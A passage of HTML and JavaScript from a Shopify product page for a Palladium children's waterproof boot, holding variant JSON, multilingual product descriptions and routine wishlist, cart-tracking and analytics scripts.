37.5","public_title":"37.5","options":["37.5"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|5|37H","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636714025044,"title":"38","option1":"38","option2":null,"option3":null,"sku":"889423315447","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 38","public_title":"38","options":["38"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|5H|38","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636714057812,"title":"39","option1":"39","option2":null,"option3":null,"sku":"889423315454","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 39","public_title":"39","options":["39"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|6|39","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636714090580,"title":"39.5","option1":"39.5","option2":null,"option3":null,"sku":"889423315461","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 39.5","public_title":"39.5","options":["39.5"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|6H|39H","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636714123348,"title":"40","option1":"40","option2":null,"option3":null,"sku":"889423315478","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 40","public_title":"40","options":["40"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|7|40","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788","\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788","\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788","\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original.png?v=1749638123","\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123","\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788"],"featured_image":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788","options":["Size"],"media":[{"alt":null,"id":44355210346834,"position":1,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788","width":2400},{"alt":null,"id":44355210379602,"position":2,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788","width":2400},{"alt":null,"id":44355210412370,"position":3,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788","width":2400},{"alt":null,"id":64720518938997,"position":4,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original.png?v=1749638123"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original.png?v=1749638123","width":2400},{"alt":null,"id":64720518971765,"position":5,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123","width":2400},{"alt":null,"id":44355210510674,"position":6,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788","width":2400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-lang=\"de\"\u003e\u003cp\u003eDank des Pampa Cuff Sneaker müssen junge Modeexperten auch bei Regenwetter nicht auf ihren Streetstyle verzichten. Das wasserfest verarbeitete, trendige Modell aus wasserfestem, geöltem Narbenleder mit Wollfutter hält die Füße schön warm und trocken, sodass der nächsten Erkundungstour nichts mehr im Wege steht. Die seitlichen Reißverschlüsse machen den Sneaker zu einer angenehm unkomplizierten Option bei nassen Gehwegen.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"en\"\u003e\u003cp\u003eDon't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"fr\"\u003e\u003cp\u003eAvec la sneaker Pampa Cuff, ne laissez pas la pluie noyer leur style urbain. Confectionnée en cuir pleine fleur waterproof huilé, avec coutures étanches et doublure en laine, cette sélection élégante gardera leurs pieds au chaud et au sec pour qu’ils puissent continuer leurs explorations. Confortables et idéales pour les terrains de jeux glissants, elles arborent des fermetures zippées sur le côté pour plus de simplicité.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"nl\"\u003e\u003cp\u003eZelfs als het regent blijven ze buiten spelen met de Pampa Cuff sneaker. Deze stijlvolle schoen heeft een waterafstotend geoliede volnerf lederen bovenkant, waterafstotend stiksel en wollen voering, wat de voeten van de jonge explorers warm en droog genoeg houdt. Gemakkelijk draagbaar door de ritsen aan de zijkant en prima op gladde oppervlaktes.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"zh\"\u003e-\u003c\/div\u003e\u003cdiv data-lang=\"es\"\u003e\u003cp\u003eDon't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"de\"\u003e\u003cul\u003e \u003cli\u003eOBERMATERIAL: wasserfester Schuh aus Nubukleder \/ Kunstleder am Schaftrand\u003c\/li\u003e \u003cli\u003eFUTTER: nechtes Schaffell auf gewebtem Polyester-Träger\u003c\/li\u003e \u003cli\u003eSOCKENFUTTER: gestanztes EVA \/ Abdeckung aus natürlichem Schaffell auf gewebtem Polyester-Träger\u003c\/li\u003e \u003cli\u003eSOHLE + ZEHENKAPPE: Gummi\u003c\/li\u003e \u003cli\u003eMARKENLOGO: gewebtes Label auf der Zunge \/ gewebtes Label auf der Unterseite des äußeren Quartiers \/ runder Gummiaufnäher am äußeren Quartier\u003c\/li\u003e \u003cli\u003eBESONDERHEITEN: wasserfeste Membran \/ Reißverschluss auf beiden Seiten \/ zwei Zwickel \/ runde, zweifarbige Schnürsenkel \/ Ösen\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"en\"\u003e\u003cul\u003e \u003cli\u003eBOTTOM: One piece molded rubber outsole.\u003c\/li\u003e \u003cli\u003eSOCKLINER: Two piece; hugging heel cup \u0026amp; die cut EVA creates a comfortable stepping ground.\u003c\/li\u003e \u003cli\u003eMATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.\u003c\/li\u003e \u003cli\u003eBRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.\u003c\/li\u003e \u003cli\u003eFEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. \u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"fr\"\u003e\u003cul\u003e \u003cli\u003eTIGE : chaussure waterproof en cuir nubuck \/ col en cuir synthétique\u003c\/li\u003e \u003cli\u003eDOUBLURE : laine de mouton véritable sur base en polyester tissé\u003c\/li\u003e \u003cli\u003eSEMELLE INTÉRIEURE : EVA découpé \/ surface en laine de mouton véritable sur base en polyester tissé\u003c\/li\u003e \u003cli\u003eDESSOUS + EMBOUT : caoutchouc\u003c\/li\u003e \u003cli\u003eMARQUE : étiquette tissée sur la languette \/ étiquette tissée en bas du quartier externe \/ écusson rond en caoutchouc sur le quartier externe\u003c\/li\u003e \u003cli\u003eCARACTÉRISTIQUES : membrane waterproof \/ fermeture éclair des deux côtés \/ 2 soufflets \/ lacets ronds deux tons \/ œillets\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"nl\"\u003e\u003cul\u003e \u003cli\u003eBOVENKANT: Waterafstotende schoen gemaakt van nubuck leer \/ imitatieleer op de beschermende boord\u003c\/li\u003e \u003cli\u003eVOERING: Natuurlijke schapenvacht op geweven polyester onderlaag\u003c\/li\u003e \u003cli\u003eINLEGZOOL: Gestanst EVA \/ bovenlaag van natuurlijke schapenvacht op geweven polyester onderlaag\u003c\/li\u003e \u003cli\u003eZOOL + NEUS: rubber\u003c\/li\u003e \u003cli\u003eMERKDETAILS Geweven label op de tong \/ geweven zijlabel aan de onderkant van het buitenste zijstuk \/ ronde rubberen patch op het buitenste zijstuk\u003c\/li\u003e \u003cli\u003eKENMERKEN: waterafstotend membraan \/ ritsen aan de binnen- en buitenkant \/ 2 inzetstukken \/ tweekleurige ronde veters \/ veteroogjes\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"zh\"\u003e-\u003c\/div\u003e\u003cdiv data-lang=\"es\"\u003e\u003cul\u003e \u003cli\u003eBOTTOM: One piece molded rubber outsole.\u003c\/li\u003e \u003cli\u003eSOCKLINER: Two piece; hugging heel cup \u0026amp; die cut EVA creates a comfortable stepping ground.\u003c\/li\u003e \u003cli\u003eMATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.\u003c\/li\u003e \u003cli\u003eBRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.\u003c\/li\u003e \u003cli\u003eFEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. \u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e"};
    window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
    var piu = "\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0_620x620.png?v=1704431788";
    
      SwymProductVariants[32636713926740] = {
        empi:window.SwymProductInfo.product.id,epi:32636713926740,
        dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
        du: "https://palladiumboots.eu/products/83477-252-m",
        iu:  piu ,
        stk: 0,
        pr: 6498/100,
        ct: window.SwymProductInfo.product.type,
         op: 12995/100, 
        variants: [{ "36" : 32636713926740}]
      };
      SwymProductVariants[32636713959508] = {
        empi:window.SwymProductInfo.product.id,epi:32636713959508,
        dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
        du: "https://palladiumboots.eu/products/83477-252-m",
        iu:  piu ,
        stk: 0,
        pr: 6498/100,
        ct: window.SwymProductInfo.product.type,
         op: 12995/100, 
        variants: [{ "37" : 32636713959508}]
      };
      SwymProductVariants[32636713992276] = {
        empi:window.SwymProductInfo.product.id,epi:32636713992276,
        dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
        du: "https://palladiumboots.eu/products/83477-252-m",
        iu:  piu ,
        stk: 0,
        pr: 6498/100,
        ct: window.SwymProductInfo.product.type,
         op: 12995/100, 
        variants: [{ "37.5" : 32636713992276}]
      };
      SwymProductVariants[32636714025044] = {
        empi:window.SwymProductInfo.product.id,epi:32636714025044,
        dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
        du: "https://palladiumboots.eu/products/83477-252-m",
        iu:  piu ,
        stk: 0,
        pr: 6498/100,
        ct: window.SwymProductInfo.product.type,
         op: 12995/100, 
        variants: [{ "38" : 32636714025044}]
      };
      SwymProductVariants[32636714057812] = {
        empi:window.SwymProductInfo.product.id,epi:32636714057812,
        dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
        du: "https://palladiumboots.eu/products/83477-252-m",
        iu:  piu ,
        stk: 0,
        pr: 6498/100,
        ct: window.SwymProductInfo.product.type,
         op: 12995/100, 
        variants: [{ "39" : 32636714057812}]
      };
      SwymProductVariants[32636714090580] = {
        empi:window.SwymProductInfo.product.id,epi:32636714090580,
        dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
        du: "https://palladiumboots.eu/products/83477-252-m",
        iu:  piu ,
        stk: 0,
        pr: 6498/100,
        ct: window.SwymProductInfo.product.type,
         op: 12995/100, 
        variants: [{ "39.5" : 32636714090580}]
      };
      SwymProductVariants[32636714123348] = {
        empi:window.SwymProductInfo.product.id,epi:32636714123348,
        dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN",
        du: "https://palladiumboots.eu/products/83477-252-m",
        iu:  piu ,
        stk: 0,
        pr: 6498/100,
        ct: window.SwymProductInfo.product.type,
         op: 12995/100, 
        variants: [{ "40" : 32636714123348}]
      };window.SwymProductInfo.currentVariant = 32636713926740;
    var product_data = {
      et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
      dt: "83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN", du: "https://palladiumboots.eu/products/83477-252-m",
      ct: window.SwymProductInfo.product.type, pr: 6498/100,
      iu:  piu , variants: [{ "36" : 32636713926740 }],
      stk:0  ,op:12995/100 
    };
    window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };

  if(window.selectCallback){
    (function(){
      // Variant select override
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };
    })();
  }
  window.swymCustomerId = null;
  window.swymCustomerExtraCheck = null;

  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "OrVUpyFXdjW75UQXXDwZi61R09qR5ohvFioF2bgypE0=" || "OrVUpyFXdjW75UQXXDwZi61R09qR5ohvFioF2bgypE0=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();
    }
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
  window.swymGetCartCookies = function(){
    var RequiredCookies = ["cart", "swym-session-id", "swym-swymRegid", "swym-email"];
    var reqdCookies = {};
    RequiredCookies.forEach(function(k){
      reqdCookies[k] = _swat.storage.getRaw(k);
    });
    var cart_token = window.swymCart.token;
    var data = {
        action:'cart',
        token:cart_token,
        cookies:reqdCookies
    };
    return data;
  }

  window.swymGetCustomerData = function(){
    
    return {status:1};
    
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = ''
      + '#swym-plugin,#swym-hosted-plugin{display: none;}'
      + '.swym-button.swym-add-to-wishlist{display: none;}'
      + '.swym-button.swym-add-to-watchlist{display: none;}'
      + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}'
      + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,'
      + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification'
      + '{-webkit-transition: none; transition: none;}'
      + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker){
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function(){
        // flash-preventer
        var x = function(){
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>"
              + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}"
              + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}"
              + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}"
              + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification,"
              + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification"
              + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}"
              + "</style>";
            document.head.appendChild(d);
          });
        };
        setTimeout(x, 10);
      });
    });
  }

  // Get the money format for the store from shopify
  window.SwymOverrideMoneyFormat = "€{{amount_with_comma_separator}}";
</script>
<style id="swym-product-view-defaults">
  /* Hide when not loaded */
  .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded){
    display: none;
  }
</style>
    
    <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
    <div data-modal="quick-add" id="quickAdd" class="modal modal-bottom fixed bottom-0 bg-white z-40 w-full duration-300 pb-16 user-select-none" tabindex="0" neptune-engage="{
  on:keyup,
  which: 27,
  targets:[{
    selector:html,
    attributes:[{
      att:data-active-modal,
      set:_remove
    }]
  },
  { 
    selector:'[data-return-focus]',
    attributes:[{
      att:data-return-focus,
      set:_remove
    }],
    focus:true
  }]
}">
  <article class="cart__header flex items-center justify-between lg:px-8 p-4">
    
      <h2 class="cart__header--title type--subline type--subline-bold">
        Select size
      </h2>
      
      <div class="top-0 left-0 text-left cart__close">
        <button class="flex items-center justify-center bg-transparent border-none cursor-pointer white" neptune-engage="[{
          'targets':[{
            'selector':'html',
            'attributes':[{
              'att':'data-active-modal',
              'set':'_remove'
            }]
          },
          { 
            'selector':'[data-return-focus]',
            'attributes':[{
              'att':'data-return-focus',
              'set':'_remove'
            }],
            'focus':true
          }]
          }]">
          

<svg 
  class="icon   icon-x"
  style=""
  width="16"
  height="16"
  fill="none"
  stroke="currentColor"
  stroke-width="3"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-x"/>
</svg>
<span class="sr-only">Close</span>

        </button>
      </div>
    

  </article>
  <div class="max-h-40v overflow-y-scroll">
    <div neptune-liquid={topic:QuickAdd} class="flex items-center flex-col justify-center px-3">
        <div class="grid lg:grid-cols-5 grid-cols-4 gap-2 text-center w-full pt-4">
          

          

            
            

            
              <button class="swatch product-option__swatch text-center block border border-light rounded font-subheading hover:border-dark check-active:bg-dark check-active:border-dark check-active:text-light cursor-pointer relative z-20 p-2" style="background-color:#efefef;color: #c2c2c2;" onclick="_n.qs('#quickAdd .back-in-stock button').setAttribute('data-variant', '32636713926740'); _n.qs('#quickAdd .back-in-stock').classList.remove('hidden')">36</button>
            
          

            
            

            
              <button class="swatch product-option__swatch text-center block border border-light rounded font-subheading hover:border-dark check-active:bg-dark check-active:border-dark check-active:text-light cursor-pointer relative z-20 p-2" style="background-color:#efefef;color: #c2c2c2;" onclick="_n.qs('#quickAdd .back-in-stock button').setAttribute('data-variant', '32636713959508'); _n.qs('#quickAdd .back-in-stock').classList.remove('hidden')">37</button>
            
          

            
            

            
              <button class="swatch product-option__swatch text-center block border border-light rounded font-subheading hover:border-dark check-active:bg-dark check-active:border-dark check-active:text-light cursor-pointer relative z-20 p-2" style="background-color:#efefef;color: #c2c2c2;" onclick="_n.qs('#quickAdd .back-in-stock button').setAttribute('data-variant', '32636713992276'); _n.qs('#quickAdd .back-in-stock').classList.remove('hidden')">37.5</button>
            
          

            
            

            
              <button class="swatch product-option__swatch text-center block border border-light rounded font-subheading hover:border-dark check-active:bg-dark check-active:border-dark check-active:text-light cursor-pointer relative z-20 p-2" style="background-color:#efefef;color: #c2c2c2;" onclick="_n.qs('#quickAdd .back-in-stock button').setAttribute('data-variant', '32636714025044'); _n.qs('#quickAdd .back-in-stock').classList.remove('hidden')">38</button>
            
          

            
            

            
              <button class="swatch product-option__swatch text-center block border border-light rounded font-subheading hover:border-dark check-active:bg-dark check-active:border-dark check-active:text-light cursor-pointer relative z-20 p-2" style="background-color:#efefef;color: #c2c2c2;" onclick="_n.qs('#quickAdd .back-in-stock button').setAttribute('data-variant', '32636714057812'); _n.qs('#quickAdd .back-in-stock').classList.remove('hidden')">39</button>
            
          

            
            

            
              <button class="swatch product-option__swatch text-center block border border-light rounded font-subheading hover:border-dark check-active:bg-dark check-active:border-dark check-active:text-light cursor-pointer relative z-20 p-2" style="background-color:#efefef;color: #c2c2c2;" onclick="_n.qs('#quickAdd .back-in-stock button').setAttribute('data-variant', '32636714090580'); _n.qs('#quickAdd .back-in-stock').classList.remove('hidden')">39.5</button>
            
          

            
            

            
              <button class="swatch product-option__swatch text-center block border border-light rounded font-subheading hover:border-dark check-active:bg-dark check-active:border-dark check-active:text-light cursor-pointer relative z-20 p-2" style="background-color:#efefef;color: #c2c2c2;" onclick="_n.qs('#quickAdd .back-in-stock button').setAttribute('data-variant', '32636714123348'); _n.qs('#quickAdd .back-in-stock').classList.remove('hidden')">40</button>
            
          
        </div>

        <div class="back-in-stock hidden pt-4">
          <div class="back-in-stock__field field field--w-button">
            <input aria-label="Enter your email" type="text" class="flex-grow" placeholder="email@yours...">
            <button class="button" onclick="BackInStock(this.previousElementSibling.value, 4717118095444,this.dataset.variant); modal.close(); return false;">Notify Me</button>
          </div>
        </div>

    </div>
  </div>
</div>

    

    

    
      <script>
        window.addEventListener('load', function() {
          var _learnq = window._learnq || [];
          function addedToCart() {
            fetch(`${window.location.origin}/cart.js`)
            .then(res => res.clone().json().then(data => {
              var cart = {
                total_price: data.total_price/100,
                $value: data.total_price/100,
                total_discount: data.total_discount,
                original_total_price: data.original_total_price/100,
                items: data.items
              }
              if (item !== 'undefined') {
                cart = Object.assign(cart, item)
              }
              if (klAjax) {
                _learnq.push(['track', 'Added to Cart', cart]);
                klAjax = false;
              }
            }))
          };
          (function (ns, fetch) {
            ns.fetch = function() {
              const response = fetch.apply(this, arguments);
              response.then(res => {
                if (`${window.location.origin}/cart/add.js`
            	  .includes(res.url)) {
              	  addedToCart()
                }
              });
              return response
            }
          }(window, window.fetch));
          var klAjax = true;
          var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
          for (var i = 0; i < atcButtons.length; i++) {
            atcButtons[i].addEventListener("click", function() {
              if (klAjax) {
                _learnq.push(['track', 'Added to Cart', item]);
                klAjax = false;
              }
            })
          }
        });
      </script>
    

    
      
  
  
    <script>
      window.dataLayer = window.dataLayer || [];
  
      dataLayer.push({
        'event': 'productView',
        'productData': {  
          'productId': '4717118095444',
          'category': 'FOOTWEAR',
          'brand': 'PALLADIUM-EU',
          'productName': '83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN',
          'productDescription': '"Don\u0026#39;t allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks."',
          'price': '64,98',
          'currency': 'EUR',
          'url': window.location.origin + '/products/83477-252-m',
          'imageUrl': "\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"
        }
      });
    </script>
  
  
  <script>
    window.dataLayer = window.dataLayer || [];
  
    function updateMiniCartDataLayer() {
      let cartItems = cart.items.map((item, index) => ({
        'id': item.product_id,
        'price': item.final_line_price,
        'currency': cart.currency,
        'name': item.title,
        'quantity': item.quantity
      }));
  
      dataLayer.push({
        'event': 'cartUpdated',
        'ecommerce': {
          'cartItems': cartItems,
          'cartTotal': cart.total_price,
          'cartItemCount': cart.item_count
        }
      });
  
    }
  
    // Load cart data on page load
    //document.addEventListener("DOMContentLoaded", updateMiniCartDataLayer);
  
    // Capture cart updates (for AJAX carts)
    document.addEventListener("cart:updated", updateMiniCartDataLayer);
  </script>
  
    
    
  <style> @media screen and (max-width: 414px) {.search-result__price {font-size: 0.7rem; padding-right: 0.3rem; padding-left: 0.5rem; } .search-result__title {padding-left: 0.5rem; }} .bogos-offer-gift-item .bogos-gift-select-variant {bottom: auto !important;} .bogos-offer-gift-item {width: 100% !important;} .freegifts-main-container .nav.right-nav {display: none !important;} .freegifts-main-container .nav.left-nav {display: none !important;} .btn-add-to-cart:disabled {opacity: 1 !important;} .freegifts-main-container .glider-track {width: 100% !important;} .freegifts-main-container .product-item {width: 100% !important;} .bogos-slider-info-title {text-align: center;} @media screen and (max-width: 428px) {.breadcrumbs-container {font-size: 0.5rem; } .breadcrumbs-container .icon {width: 12px; }} </style>
<div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.190.0';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://palladiumboots.eu/products/83477-252-m": { "socialCount": -1, "empi": 4717118095444 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019c058b-ae30-722f-aff7-7b0e5124b0a5/wishlist-shopify-app-643/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//swymv3premium-01.azureedge.net/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
